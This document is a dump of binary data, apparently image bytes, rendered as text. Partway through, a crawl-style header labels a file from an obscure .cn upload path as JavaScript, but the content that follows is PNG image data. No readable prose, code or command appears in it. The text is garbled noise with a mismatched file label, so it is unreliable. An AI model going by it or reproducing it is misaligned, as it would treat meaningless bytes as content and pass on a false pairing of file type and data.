M���X�vڱ��黸I�&���i�('������V��W��KJ|5��;��)��Uh�ۧY��͇EW��[��X���ce~�jg^k�������ۺ�k�һ�˸�s���X<�s{���2�����|�}!�G��y;�\�7ؼ*:���>%�+m!k{'��:�s̪�=H�ĺVkks���B<ħ[Ēg���/\���İh�.څ�X�C�+�j�7�Ð7i|���+�6$v|f}b,}(	a�D�0���*�Ԙ�*\�����x�Y�<��+�q��{��@�e�y����Yv�e��kA���V�� l"���U��Y��p��4��.��JIş�?��D�Cl��ܮC&�ܦ��e�z���ƒ<�.\����w����Ǟ�E��	���\��wg�����j�Ő,���qL��C����O,o�<��%w������̳�}p��,�f�aif����Ӵ����\o����� M��RV	�}Лk�9J��ckCU�ğ6�o�����̷}�.;yo���Ҙ��������l�	��Q��/M�1�ƑL�7}ˑt{�H�����+���B�pb�Cm�={%�>��g�q"��J̎�e�̜�ŋ8���`k�rۻ5�-�UZ�d]�����G��l�o@�����x-�=�5͸_,� 7x==�@}ئ"ژ�ƺċ�����2��~��fMٕ�UF�l|�׉Z08�AK�5��{�Y�=�t���a{��G��֤���w���ԘM׈6Ӷ=�=q��ʗ��<��Zu܎� B ��K���ܟ�ylZ�=���R}hv���eՀ��*��O�ٝ�š=�؃ur�;L�����Mƙ}���Ӎ�6��a��Q��^�yͥ@���;��ϡ|��2��,W��K��t�̭��k����ٱ]݂F� 4���ۍ�fY[���Xޛ�*��	N�A�dGM�����9��Z��=����c�vkCN�w+�ݽ(^�I>����h��Q.�(�\�}|��Y~�Z�v��T�r��k0ec�M�=����������0^��`4]�Z����};���9�ܛM�|�J޾�=�����8��>籉���ᙳ`[����o�Ҟ��-��<��m���=�X���F���ƭ��H���ެN�����H>�"]F�n��쥾���M�`�ّ~��NW��褖K��!���~d�Yނ~�B��Ƴ���&
˲��������tM㕜] �\��;�*��.�^'!��B���䦮�x�����o�q>�o��3�Y+c4�t�qZGVk?��[a߂��R�~�;��L�D����Ie)�+��l����� ��մh��}x�����C�n�nr3O�/�cO�EOe�t�3��:�!+�0������Z��a s�߭K:��h��e?�>�0m��#_e�G��[�6�������Y��Z�a�c�5��3|�����N�L�퍎�}���/�&�FG�Vo,tX �|��M�B�);�������,����C?������!�������=���VW����/�b���i�/�l����Ư������V����-��V6��z����9�
$WLM	mf� ����-�4�����D�����J�5�`�7a���p�^n��d���%g�¦?��ǿB������)Ић��������Ҡ؜��⡣���������W�$	�2���������ԙU��=	��BJ?T9*ز��k3j\E�*q5���E��Z�|�f��f0_ky�Mn8s^,8�'����υ�x�5��A�S&
�T�����hJMc,������SP�3���Ҥ۶m�ʼXQY̔li��ɷ��hV}�=+�(�w�\�S����P�J-�O��th>J���q���ٲ�0�M�sm\��ʖMw.���+K�{�om�h�(b�I�5�2U��,�Sm�)g|Pf���-8�f]>Z����Or��������ǉzxU�ŏ���c鼄�9'�SC�c�t��K��:��R�nRTH�}h�aJ��^n�����ͷۉ(�C�}A�r�i��f[h�e����cEP��XDrw��e��z"i!�G�]y�h�|ڥ�"�\��ԋ���ٌ9ٍ
�ԁ ě�d�S��w��-I�d{S§g�t^)h�|m�%q.��)&����(�ϭ��U] A�9!��*ئ�"2�H{>�ޟ�Rɩ��
����z�(R�%���I灙g"h܃	g�Q�j'y��Rד��Z�����g���:��E�����j�4��X���i���Y߁�-�n�,9 ���NR{�ӾWm�Ӭ����K٬Hi%nBe�[���N��RjN���k0)�λ!��Bo�������jw�M|��
�b4z[O�Qy�%s�|��Izܚ����Z�"�0#�lr�G(�,��;�����T��A
['�~��.կ�)�OE��tƚ����?���R�|$�.u]�+�ܣc�+�:�Z����ی��wm9��m'���$���ݠ�.:��zu~g�ַ~3	\G�쌟閫�)��9���#����?�����x��3����:��:c��;;��9E�v,�ڗ�K������#o���'_��}�����p��MO����� ���]G(���7�
� H#_��׻�YpSr���A����S�K�(FB���p�#� �U.��[��[��'�U�#Ј��9g����à���"z0tـTF�=��CgXъ�R�?���[3���fE:�a3gD��i�"��X�����߮JH��AQ�7�"���P�; �'�/R.�U�`ո@I��IL{V����#��a��\� ����crpu��9q-�cTRH��47l�w�;1���{��$7��JZҐY��a=[�Ó����>�BH�Pq{&�^	K1j
S�q\�%m�H6Ɂ���.u��_��;�\��Y=ȀQ*<!�����(�4(QǄ�IΚ�M6�3?/*ҟߴ]8���r�SC�H�^��c֊�Yf�j�ώ����+���mZ� �A�̆,���ud�42ԡ���a=�1!�^;f�Z'��3���$�Jr1��,]J��4�Ք�/JΛ���[��!���(�4�)�e�SJ4���bR�E�95��*U�R���7E�������K]E_C-��KB�p��U�Ve�̣N�O�8���1$ ��3>o�B�9Dm� �@�2��o�*X݈C��(<�2���Ĩ?��l\	h���N�������0��|�bnxj)�^�i��mX�'��Q���\�S{Ҥ&��&�"F���e�B�5�7��Z�nW^�|-l�[D�i���pg��uQx��Q�T
V�I�{
W�sX{��<hA��_}Q�9�R�5ݯl�ZXj�yL)�8O�J�?:�gg?�Ϲ��:�A��Æ������I�a��ȉ%�%��;�X�zl� AJ�f��"՟	Q�/�(��,f�WyNI.�ѐ����K�1�O*J�0��C�e%
���>��p1i�v����Gp��@��Z���܎b��6��h�5�O�l\EY�S.�z��gp�����l�����+�2�oIiL�Ԧ!g�o����8 ha<5�-��g3�^���V��
}�' �!6o�p@Q�ViĐn�s�N�0�e��2���N���N�8lg�L^j����hl�S����i�n7����P09��Ù���;���åzb:0��l�_6�1��Tb]�V�߉n�|�o�[���N���h)_���'�Y0��e/[���x�3�T�8��"�+��)���T}�g���ẖ9n,�f%�zd���X���zӹ?�����#�q�����D������_R�[��GO�ٍ����k��Ik5$q��aDg�Q����H԰�A	�q�};��E�wU�Lݖ��Ǻ�+�UR�G�|ę�?��}z�-��yܘ�m�8�����$�����a��O���/���^5u�%ȇ\��0�Mm����y�M��y7�a�`9�M�6\3�������pn(��Ɨ�Ne��1�cta��"K7~嗀`|�%>�z��U����XX%FC�]p4#�j��G�W#��b �5���#,��t
z��~TՀ�f�~8x98+��=�GH#+X�v/6=lb�tJ0�.��3-�t	��.@�}'?�z<؅\�K�D��+��{���q��Y�P��@1�T8~ٶ��#�XHm68�7{xp_�EC��y��IM�b�B�-=f~qz�~Xp��/}(|�~hs���(#eyaro��nee1ԧ��W��G,�8�ݶ�Χ��x��gX�D�E�vTV�4�R7{�F�Ȋ08���]1]�8��X�zHnS�D��E�\� �fU;T)���r"z����3��~IƎ�ȉ[u�+���H��Ev�+��+Џ����u�71]����x���n�%�Ӆ��h@yfll��6�7� ��8��9�؎��"�zi����eobG���� z��c�� ���Pc���p;8����B�k�7��σ5�����ʒ�n�)�8�:�**W]=��8�C��Ei��A��p,��ƈ$�Q~�g��6mUٌO@F�Y��[ٕ$�A_Y:����eeɔ`�h�tAb�{��D� �`!���?�xx��Ԕ��ӗ�ht�Q䒄��ėp���&��H���g��9��X�),�#(�e�i���$�ٖ;V��u	����AI�n�󈙙	J��Rg9/(�r����,�1�����u�)��i�05�'y?˹�\���b�8�7���I/aᝍtuĉ��ԓ�y��X���b����ъ�9R�w��\)}�Ԛ^������y��R������A���X�����Yu�i�
��IuԔmX������%e�g�p"�j�%z�(:�*j�i���M��m�	�� HHJ��7<���9�I��|ٟ��DZ�:�M�7�
��Z�<�x�8��=j��&��@�����Ʉ�k�1�E:��(g���l
�-�o��J�����Y�/��9�@	��2��O���z�Z�㨉i�����$JtʨwM3J!y�N�Z?�Z�_�P�*�y!wZ����P�D�N�J��x��G��[;�.����������
�2U�T���*����)����
�
���.�է&��jzu��Z�
�ۺ�Ҋ��)8���ڊ�p�j 	ڠJV��
��:��ڛ:�Ѧ���욭 KHﴔ�wNZ�9�����Z�K�I�y��=i;< �>a ��L��������T7 K��2�������+��	�en�(���(p�ڑ�z�H;��j���_�%�7#�)�멩T:G�V)�VA�.٦9�LKI��K�z���}so�5�{F<k!��EC%e�
�b�y�kn!D>g[�i˯�˩���;[���G�	��"Q��B���O����|˳�#TV8���{����1۴kK�t�>��;�#�:��w˧zˁ�巨��F&U���[��{�c{����k��{���_�zb撡p���U?�k��:!g[[@^��܋��{�ɫ-4�첢9�ǫ���+���/������d�9���! ���|�X��p���������ۺ�;q�F@�K��;X�@�^ù�c.�$��U�(��.[C
$��)��F�h��jK����h�;�3
N#�����P�F<&L�%�rJ��/�8��`�TlNl�V\�Il�&@�^�H��<����f�+���G[���}�r��r�v|�x��z��a���ǀȁL�N� ǈ����x�Ȏ�`l���p��q��c|�8ܶ��Yߚ�j���3G#��o��X����ʖ��OYɬˬ��yD�Ű��|��H,ˏL�k���|����Wj��I=ܸ+C�7�˗���| ɞ{�ռ�r�����͉l����,�!:�|�b\��ܮ��c��̌�J�xQ���Ҭ��\Ύ��P[��� m��<��|��\�MK�h����/��4;�e���~�||��� �N\�����l��|Ј�Ҙ����Ҳ��C��-�眧iYӨ����βف�Q����F}�f[���3m���Ӽ���N���֏<-�7�͑��+��a��@-��[�4��w������,�/��V��v}�V��z=�4�]��_-8Q������a;A��{Ԅ��;p]ٓ��ݹc��0�Σ7�|�׉��
���<ؾ< (��C{	�Ϋ�-�fMƺ� �@`����j���g&ͳ��}�E< �<�S���?��@��ݦ�z�Z-���pĩ\�nm	�=�6\��T���1��\Z�!`�;v]ի���Ϗ�څ<��\��}�~ݏٜ�=m��я���ݡ��7�]��M�gͭ(vlݐ��7�����{M߭�&�m~�����$>�3���'�%���/�	��-^}V��=�8����A}���~����<�\���Ȏh�
�&����-�{w�+�P���&E�;b��y��AnѲ�2��D�mHN�-pr'�{;|�}���&7n~ƽ�s��,N�n����&!��3��+��.��&�+��.�(����s��v�sθ�^��F.��~�� ��Q�2����-�]�܌^A��Ȳ]�[��m釱�$�������`�^�Bޘ4�����푐�v��_�c��n�p뢽�uA��|�����.����~D+�S��PL��~|s�Q|����q����.�9�Eʮ����N������D7���Ξ;��#��Z��:^��~�
?���>V��[>���n��^�HM�^m��^$A?�D_��
_���#��t ����]���-��7��������i~�9��;߾9n���\�`o�n/�o�H��\R�2ׁ��o��+����c��鴞	�ym^������������_-q_��o�����ԃ%\�q�vN������[O����2��O�������c�ժO�� �������p���_���_�z�H������?��|Ұ|�.��L����������_���O߂/�l���_���M7���O�6����ʿ��/��O����?�Hl�`l F ��|�������&���C��C}�������|������F�4�6�������f������g�����ýŃ�-D8R������-��փ�׃����ߩ�B�|�C�B���B��B�������� �u�4k �Q|�!�'nU+[�fe����D��Ye�H��G�B�:�ᙴ�(��I�˗��)�t.ݺ>�$n�P�\�B�v�)�h��:%�Z(V�}�4�B�.�D�+�~ܪU���_�u-�,7����G(�I-2��/�EzvgͫS�X��9@m_�R�Ӧ��ǐ�j�ƣ���a1c[,Ҭg�gNd떝;��0n����֚������S��K���>���V�9���W^ۨ�8��.AKw`�&��8_�n���v�l���޶v,2M��&�ݞ>:�d��1��������3��DLw���Q�'C`���7�O�yV� y�D���ٲ�.�YhFo�gL(ڗ�+�HLs���_8
H ������T;��7�v"^��R�ء�*���=�R؃&2���X��_�\�%]�`N�փ8��������d~�&lE6���q�^1J�'����h%�Wz!h���%�������X`i;�	���P�����@�]�v�����I�����"����⫆�
(�c-*���^Jp�H�$���z�����g��]�lN��,�m~�jp��R�kEFٓ��:���꭬)�k��hCi5Ѐ�C\��N�5 �f��D+h����^p��;p�
@Tl���&ӎ�/}�&E.�p��+���+2���(+���,��.����̣p_���o��wp��ܯ�����g,-½�,��۫)��y�����ֳr=L�-�-v�9ÜN��@�W�3���=sа M�(L�K�4 � >�.Jo�+rW�q�[[���GN���=��d���k2��/�v��&���B���ƅs2Kߕv�t�I�5ڸ-~K�2.�����������a��0�v��{��s�׬�N@�9�a��MSj��_�����~�����g�|U�[am�?��s���u��g?�e�
ݛ����ڹ�p��}t���n}�à�6H����y�C���!8�tpH���GB�0�&|����z$�������CSL
)EvM�Db�8�>"�x�q(���*d! W��eb#����W;����ػbbR�;1�pT"��-'��"' 8������m�@�dmQZ�4$}Ù��0I�MRh��Њ8�,��7��r\"�dG���zd�Re��Q�X�b#iBƥQ�D!*��W*��칤D�G�Q�Ҙ�,T)/wJ�r�ث%���Kظ�H�<�B�]�ђ�\0�IL&��L�}�9����d%�2�w�SH�D�,�y��	��i�e5KG�5��B�BթNv��'�x'*���I����5O�CNb��G{�	$	R.���J�GZ����k�)C��аAT���"q�LԨ����N0zSi��5�<����ެ��-Q�&Ӫ�t�5m�M�,���Jp��r�Ӧ�暳!�WiV��T<ܷ�)ΈBU*E��T�J��.�,S�ZS�բuu),���t��;�k^��ûF��{�k_5�5���1�hCK��*��%d	RKHҦv�]-kg�������������3��-ou�[��ֲx}@�oar��n֪�嬊<�^����ͮv����z����x�Q�"7��nt�KJ궓����|�����7��y�_��׿�5��>{L�X��c:��c�7�����~5	�
�׿���=��o�C�0L��{��(�p�>��I���G�Alb7��8�j�w��W͸�0��d���x��2�u��&c��,����d�u��Kf��/�c/PY�R��|�Ǒy�Z޲�5;f��Y@m>s�I,�#����3`߬�:ϙ�~�3��=�>�1�|64��̋@���\0���PDw9O�4�����k��ڧ==�R7���Bu:?��[�#k����j�~w�Ĺ/}�_��W��׮�:���:��n�- �צ�=/����N�ںfp��Mkdk8�pI��m�J'��m5L�K��{��GtoU[۾[��K��t�W\�}����j��ۤ���^b�{F���C�p����gxn�R%d������^�.[�����W��;ܶ,/�).�`�z�DX9�?����9��˻��\⟥y�G�]�����M.х�v��nЍ����\�,9�E�ﲋD���z�w����c��нv��L�O�;ݹ�\�[]�5m25��]�{O���s�+������y H�����Nr��������<�WnKu^uӏv�LG<�.����g8v�.�k^�����>{b.���{��{����7z엿��;���=������Ht��=���K��� �u��g��ɇ?ק����v�L�9 n����^�{�~��Y��p4r��p��]��[�s��|�� 	�pv�Gw��J��fv��Z-�]��q�~�WA �u�x�Aԕ},����Gu��E�~X����u� {�� +GL)},h�w{M�{��}�Gn>g��7y�E��-��wbhzF��җ]Sާ�`熿7����uUpD�pgq�ܠ� �}W�tHx]h~=؆FW��[��|�'rg���us`8��}4�w�E�f7nJ8|��k�p%Ѓ�%{
�]X�B8�p$��x��z�'�<��݅��8���K�q���]�H����'��Q�̕�v�o���2~�W����~X|��Ѩx�Ȋ���Q����g��؀��v�på��kȅ,7np�O�Wt�Wt�}�X6��yHwb��a��ܥ���kDXA0��y�x��t�\U��x���%u��u&����#�\���q{����Sv��������I��z��A��3��OG�Ÿp%`�����F��ʸ�)�Y�׏�z��������5������r�w ��wP�Cٕj��ڥ����7�{�e���/�PU�[��u��u�'��w!I���w��rxq��9�kE)��5�5�N�u����
w�HL~	�g|������\y�Ϙ��Ɋ�����v9� ّ�Y�I�v�	p��-Wᨃz�lS�miz��q�Etu39Z�~�� `I�e�kH�逿����y�Ǜ�`��.�o�I���I��fɃ�8��Yt������yM��&Yx����J�v�:�嵄���@��z�ԛ��<��Q����ȡ� �y��7R}i���T�ɖ�Yq*X��Wʢ%ע*X������<*�&��B'��v�d �`�uM �:J�Ui�
��9j�6
 WQ�g<*���������b��Zꥉ)w[�#%�n�<�ɣ�"��՛TZ�XDZ�r*sR:�0�u}z�G���%W
�W��J��٥�7z�~���>Z�����G�H�it�
ttJ�7X�����0�D	 �i�rF��%@�U�9��L���y)�J)t��6�	jOS�r����:�p@{)���dB�i��Z/�Z��O��Gʩyz�8��J�PJ�S��u`��Ȯ��m�J���O��i�)���X�)���W$���E�-�z�8����N�ZH�g���{ ��O��:E���ɏ";�$�G�����՚���%;E���2;���4K��
���(*�K��zv���'���r���R��7��ly�P����#�����7�(�N@��	4'�8�r L>Բ踴 ��ᤄg��Q�V{�~�v{��nx��ai�O�u�I\KuF������{۸���j˴R���ZU�h~)@�k?6���{?][�_[@aۭ����k�����������9�������pq��y�����^kAU�7껞ǹ1�k�<���k}[0����K�J��K��� �x)�0�����v�/ƻq����qIKN#��J���+�닶�k��k��+��۽��{�kIro���re[L�&�S4�� �L��.:��8���M����7踼K����~Z0� LCNn���;s�;�vS��Y��LX`7������� >�B<�D�"'���x��R;�z�0��rM�����Z�|Ġ$~����^7��E""�y�jL I,t_ܡ~�$�9�\\! ��Eb����~���� Ȅ��i��5hǠxb��Eb�;ɒ|�<ɒL�\�%��r���.��D,���L�w,"���T��"¯{�ǰܛ1 ���YƋ�������?�&�Lv����0��ŜuJ\!�H��L�d۹�L����̤�����͆R$�Z�|\˶|�`�)������g|���t�5�<.λ���e�����xM����j���E�͡Ժ���\��4 ��ϊ���r}���Rѕ;�G	ˤ�Ɲ�����N|��G��jѳ��r����]sռ�^�̭�q�����<�4˵�����,��
M7H O,��ҥf�3L�2�A���p����Ɍ�@͜<-��֮����́j����� �><��|I��)�P�����U�5L�ԁm�g�ȉlé+0p��k-�J;҆M}xt�ˁ��r��T,"���{] ���~��,\����Ί����т�ώ�x�ɓP�*(��]�l@{����1}
�]>=	�=چ �T|��<���2�*	
�i�&&����`��|�/�������>�ۗ��ҭ�p�[�����{g�ٽ��zM����� ��M���݇�+������ `�j���=����������:�ْl��M}�]�ʍ�82�]Ϡ���ྭ�'�Ϸ��L	����-��M{�:��������`����G�ٽ� <.��l��2�<������Ṭ���A���=�^��=�Ѯ��6����K�3��l��]��)��X�Z�a�$�������ۊ~��~����^��lЧ��:��)��J>	y�u���ס��j��~��*��Y���ho��K�P�^�$޸��n��1��~
�;�x����hN�$|�x�����{K�@���ЎŢn��>�Ȏ�վ� p ���u����������������>��^��~����������R��~h�9�~���
����Y�������EI��<���e����񔠺�5��&�(/��<�\�L���]��o�jM�;������>���6�V��6/~=���5I/g�#�P?�D�13w�5��8O9X�h�^/���Vo�[��L_�:�PE��`?�k/�c�h��;_ms/ho��m��y�_q/�w��u���gz��|O�pO�7O�������?��_��_�,������������?��_������i�O����Vg�?��_���������������������F�������ʿ�������������_�Bo��?�r���������?��_��*���O ������������?����_��o��b�c�������^��������a������
�����q������������qr��������������/��������������/���֔��ڗ�a�ߢ�����沾������������������ݼ�G��At�R��C����� b���G�Ǐ ��G���,��
�[�����TX���f͝1�Ǳ�ɣH9 +�3M��P�*p6iI�(��\�ҥ�W�`]�l��
_e��][��ЍE���U�1�O�ڜڬ*ֿ��j�����aǲ5Z����"*�D3�z�� 5/d���^,�4&#^�J���bf+�yrg��<�A�޳A/M��i��S�f��u/Pq�
��O��N�[��34�� 8�a��/�\����a:�E���u*D���?:����r[G�4%F=��^S�p 
T��q���^Jݸ�a|�2�.�5��s�A%B/Z��O�|�[�/v2^��h�=Vh��������.w�u�.Е�Ӊ���]TP��i 0�f���Rړ�<^$|A
�[L"��u7U'∷8i�x{�X���XՖwuYϗ`����If��#�Z�������AT���
�>Y�w:�i�6i�Ԟ���%���*�i��hBC�2)m *I���f:'#S�u�k)c꟨�������j0��jKt�)����:
GChZey,�"�5�����I��K(SO$���ΤW��T��}n�g-����Ag�~�+����O8��p�ꮛ����+�;!���u�Q��O�ڤ����F��0#�
����^��'§��p�gq�/���Ul/��$-.�Lr�>�KeMƌʴ�{��1�Ls͖܌sΨ8Kˢ?IP�Ż�����R4+Bqt�6��g�y�= �Ǩ\ �0�ٶ�Wc���93D����Jv�"�(��G�㵬�
l�-��]�o5M�w���M�ߘ�Ã���7ʳ���}�/������������f�yɠ����W�t��j�.4�W���)�޺��.���}��>}��v�_|�󽩷L{� �xb�p�O���_�}7Q�������H�km��ęm|�S���g:���t-����g��������.�(��4`�Lt8�I�q[%�Cl.J�����ҽ�t�E8B-,Є'D�K�G9�APv,<`�p����6��������~��[�H���0�ITbLT��qNlK���(7
��ã!O`����F���@�Bra"��XF3�(��jD�ظVҊGd�C��@��hP(Gi�nB�e�V)JS��!%#8A2����$ew��Q2���M�ظ�=>��L�,��T�%��0d!�"MeZ�ؤe��X�[���%��I��q)�Z��BӘ�L&x���%�]��w�)�lj�X��7��6q�1*/�dch;r�Sx�|'6�J[��=���S#|���������0T�%�΄��rJ�[�:��ǈJ�"��H+��|:s6;%iI/tR��T�����R��T;R��P]*B��P�\$�Q��1s���z4�_էn�*ԡ��-GEj����]��PU'[���t��65�V)�S�v	�ҔfH�ZV�j��L�ZيU�9�Pul�$KY�Q���êI����zu�U�g	�����5,��X�~S���lgK��Bv�8�nw�[ަV��e�\�Z1����M�r���:�����o��.���t�Hv����r���/x�+އ�����Z�5]�*Z��ez�K������ͯ~����b� ���L���vop��H�������[[���0��`�"���}��s����#N1�	հ�����zQ<cO�$�e��\LT�V�5�W�m��"�ǥ���<�&��F>2�O�I3��XF�hr�c)O��Jn&��匚���2���e/Ya^2�g�=�l��xγ����>�9�Ƃ�M�B�ЈNt���F;�ѐ���Mi�*iί����,�N{�Ӡ��GM�R��ԨNu��g1c:Ӛv��gM�Z��ָ���[]��W�B����M�b���N�����8��Ў���M�j[���ζ����g�++��}�������h\�v����N�4L4r���η����x��� ����L-{���W�*���;����?�-�q�����wB�����M�>����=��ji ��OBO��fp$=0M2��<����\l �W*��΁��>�[�A���(�ˁB#�V9�5�E/m�s�m�g:�8�P$rA��� �0���f.Q��ԇSu��S\�Y��֕�@���"{��mv)�t�� �v�{p�z�{��m�����_Rȹ�;����u��J�S������_Y�9��z?^-qg��#^��N��μ��s	ا ZR-f�����g��	�O��1��J��D�p�~���}����P8�st������k��ۢ�"��'����ޯf(}eS�C�S@urT}{q��H8��T�~�{�~�|�|�Q��5?ar4����F�E?$������L��2�}h)�~��d�g}��i�w6b�1T��W9g� Xz�A}�� &�xO�ow?�P� �<�z'(��{W��8��,7G����s��1���7tDq0�w�rڣ D=VX���z��'3�?��{^(�0��gsf�us6g�I��f4!,"H��}}�~HM�臷!?�H�\�~7h}cX9e�6t�(��&�|4��}��Ur~�(~�8~r��؅p��a����AÈl�<(�qRv�0����z{���B�N�z��[8�h����H���x|渆f�yB�snt�7x�H�fc��G��h+|�}���t�X��8���(��R�S):�?�[����q��%Ԡ}׈�S��(0�����"y��|�PU�!-�GNrxH8��uQ�T%��zĉy�Y�d.�7�� �h7��#y�����ȁ�(�x/�Jx3�z5Y ��	�#$(5�0{)u �HI�h���(9*��7!G�H�	�(�{8�Y�tt!���:#��Á0c)we)�)�kI4鸆�ؘ���PIE�T�2S���J�$Q���1'+�2~~� I�5����������q��QHE�i)�YA%�%xJ���ɍ�:}A��i��y��ٚ�Y�:�uS �9���uI{�+��x�����-��H(��C��i'{���Q�	��p�i�����~d�p�?���D������7	2���t
�� :x�����w^�t�2�23��x��i�zW��ן�Y���Nv9�
B�`�����{^�B97z��T�ep��I{�4.J�Ӣꡇ�gx�J�Gz�ǤE�!��+�W��͹4���0h��#���4?j��d��0�DzsFj��PA��FAE�z<�K�NTZ�xY?X�>�'#��x:`ʜb�|7��b=���kʦ��Rou�mL��u�Ly�>�t���z�W�.z��.~��x�e 	�٨fz��	�� �����>*�/>v�wD̈�w�5�I�:��4��U�!�{x�ŀ�x��R��ʣzB� ��z���D��Fne��W������JC�㬿��Y��{�AC������������:�:���DirD2�$ͷBg�eN��8�
�:EN�7�Z��
~k7=>���*��(!wAF�z�K�S05�cg����i��򪱢I-;���!k�8hrBk��A	H�%��	.���9g����s�����X�I��ak@yг>�a���9��L��H۠��z�0? ���У��в�F���55��[��S��H�K���J�K�묢��+�������^�%}kD����[��K���Wѵ��ۺ��\f��+���j5�1˕��[[f� 3���;��[��{�ț�ʻ��ۼ�Z&��I����Pv�؛�ڻ�'�a������;�6!��I��k�ܻ��۾#F����;�6�軦������K�������k��{�k ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250510/0f625ec0f586324d9537cdedf52b4abf.js
body_size: 101913
content:
�PNG

   IHDR         �x��   	pHYs     ��   sRGB ���   gAMA  ���a ��IDATx��	�$�u
^�=�}�ʪ�ګz�޻�@7 � R $$�G"(}�?6&ʾ���A�o$5c�I�I����ц���'@R"@bߺ�Fuu�VKWU֚��{�������dfdfd����ϟ{Dx�{﹛#0QxL ����	z�c���k�~m`�#X��o��O�����񸁏I�/�~�� !��~HG,[���70�͠U�s���
��p�~���Z@Bֶ�?m��A+�M���M000 _!�
>.�a
<�k�,�5�� ��"R��1��A��?�M�/���An��;����w�2�N ��������c��	����}000h��Ǘ�v܀}�}� ���!��Ow���g>�|�~�6��8�/�>@�0VQ�#���u��(���������oR�����`��ˏ��[�π�\�ǟ��ۓ@��{��waML��.
���a�8(ҟ��	�30h*���/���)�) -���ѿ��|��c�A�~Y���"�?�ao��׽��Y��&���`�p_�=��. �D�����$���|��w�.�b`���d:�V������_�=��V d��,g����?��Q`� )�&�q���Ӊ�g�;�	�#�@K* ���Ƿ���'a��җ �[�xt$�������j���������8&�W^�DZT����B�aV�c��o�b��DC��P	��g\��w���p+����/���5 �7.Bvq
@T���`W�(�σ-���`�j ����?f���{$䙲_\mg��3��^z	č .\ �������~ ֞�(�,��ͷ �4�
� �]�M��Gؙ���@����?��G{�T/G���gA/��Ix�ϟ������a������7�>�d{7�3mK$�F���;Z�p����˱�W*�x���O����#�]k�����)���hPY�� ��?���Ivt���jL��|v1v�@�~��-[���p#�e��N
�V�y���k�������T���L�0�-�]��:�|��}b�׊�o]OJ �6�]��鄟;	���|/$��L���PX[����=i�k7��A�`l����˰k� �a�o�!.k���Ϟ�87ѯ�*��w�	P��'�������c�{����X8�t�����QHu���l q]#Ǡg�,���P\[���I(r```� �F�=Q���cW�x�@�?>�"��~��v�FP��?���W���¼Qw)���=.l�sx�����㟢�������+�_����7`e�}TB"�'�����"L��=(f�����e@, Yk�]�zx� *ꃔ���}��ϑ�/���(l�/|Jh��SS@��V�>򄘃�s��?�"p�,������/�cX����w��t<��dg��hgڿc���)T�(�/Avi��Z��@9�7`��
 ��-;���5��F���?	��?��P���m�RQg`1�-���7 ��@Ğ}�_���w_>�7��W^����a��7`�ƛ�t�X����
���H���'Rh���%`�������]������e��D�W`��c
�����Q��W!�+���H��׾��9M�R���U���<Ĝ�Cz-��@��c���"
��t������]�-NC-���}��k�9d��w �x*�<ē)���@���~yb�4nO���t��>���P��w`�#
 Z�_B��/a�-�ʅ�@��Q�Μ���e����t(s��(AqG0���Fh�yL��#V^)��[�r!��R�A9�E��#����`��5X����N��?O ���y���:������P�c��P�9D�(-���f�="ۂm�#��D+ō�)�M�!_}�i�T8��?��sP-h��9w�n!�����q���,����8t�p��O�"0{�5X���}�L���r�*s��2�-�/���a�m
 ��Q?�/��(���.��]E�'k���Jp�	�.�9��� ��6*���`;�6���y��Ɛ-X��[�r��ع�![p��	k37�	��?�WpȒO�A~�(�h�Q<6��h���k[��&�e��ۅ�^��U(�K�&�Z�t$Q!��Z�L�W���@e}�\ ga+*ed��s��t���[PB堮�P���I�%R8/y-�?���9�Ua��Wx�E���(���n�@���\61[�mS�EX�'����'�KTz����ܾ������^s���.�^�� ��������\�S�'�P�8�pF 	p�'	o�F��H�A����1	�+�L;�#����x���1B��L
 �.�9�5��2@q��*!k�_]��``�0H	8MF�����f]�����T6Bi���9��
�#�E���F�N�ֶ��T<Y�TV8�0$�A n�
���.K��ق�V✎O��%���	�7A����v�-�8!�<�����S�[��@�J٤+ԉ/A�c�� �������Q�ZE]1��F@�F�3���w��m��~rGlF!�?w�(���Ʒ�`�fò Ǌa��@
�2��g�b	NK$�A<ݎ�?��NH�"@�	�]�����@.�uT�EA鍨s+�00��/A�����<k?�-��'�V6Ϸ�n}���V��L���=|�2l&دY�K#[���aU������@C��W<f��'Y�a��c� t�C[�t�ʉǙ	X�s	o�����.<h`�σmS|�����
���Yש?���-�;5������(��uq��P�H��[��׾�ŋ��ߡ`%P�1��aG�SP`�������[����}����_*\O���z�OAߡ��|	�[���a``@x	�T1p�] T�_��{\>��y�T.?�!�Tz�R�U�F){��R�h���	������3�v�v���Y��~ ���A|t��­wa�忂�+���0%�nh� �(Pf�w`��
 u�s���l���F��l5(X��z����A,Y1���h(U�� �5 ç����>�g���ٻp����>�w�z�]�%``��b)3�l��@��E��a�Z�e��s]�L��������r�����,ت�9��'�CrM����=n����Ax}}�y�wP�S� e,O]��K?�x����ȃ� P� ePM�Hȼ��?�ǖX[� ��Zvc�}��'�_�(eO���_F!���m����~�=��.���#��	᝶.�G�g᝙I C�7� �����"HB���9|����}ȭ���h�&E`K�l���m_��]��� &�;����zAi�����] �3gB��� ;���	j DL�Q<��O�?=�ܜ���e0h��X�bA+\���w2ȦP�!ז�+��@�ga��7� dm���,[+�7`ʞ��3���_�
w�(8��W�;Fut]�(SA��9���O�e������K����Mc�nT���*QT7��o�z��n���=�``R��)�,��Yv+�}�췱�?���~vS��JN���:n�?]v=�̄��e����G>�χ^d�:;�}��E�/޾w��.�]� �L��}�3� k����h����)�)��x�z����S��v���@��+�p��������vc��%���k�ưKC�j�@���moY�������/�;O�<�ܻ
W_����\X�`��X�X����s�8W(\�{� �h`���.lV �ߘ���|���j�>��w�؈ہ�q�|RH`����5���?��jp�!T�+[^�b��Z��A��ڳ�A����ś�@a��7#���n*T.B���S��쁅��r�@]s#�K� !1��] ��؏��7P����x�p�x�F ����O6U�_����_�u���m�v*L���V���+���s�Ǡ����z�I��ַ[
�,H �W�`˿g�8�|�ܖ��� Ć~Ykv]�	� ������'_=[���S5?��^�K_ڲ���\�j�b�h����>���w���T��0x�9�G��z�}�eS��)(�Va	�?�� 0|�q�:�L;D�h�߄�a����|���_��g?����d�7j��>
�	�_ۺnʤX��k:�Aα<��[��m���T�vx�?�iiK�/A���P�_a}���o�]#\#��TYu� 6� ��^��'GVn�V7S�H�S���9�(8Z��[s@.�N/p�m���@^}j������!�= �#G���r׎���4��4�KyX�?	��m��Ѝ����J�� ��p�� ����aí�_/-�
U�_Oi�[Qӿ�)sP�*��3Aŋ6K�]��T�P�MJ����z�g�Ơ}�0TDo^�"��5�SAe��X����
t���i�00�Z/5r@C
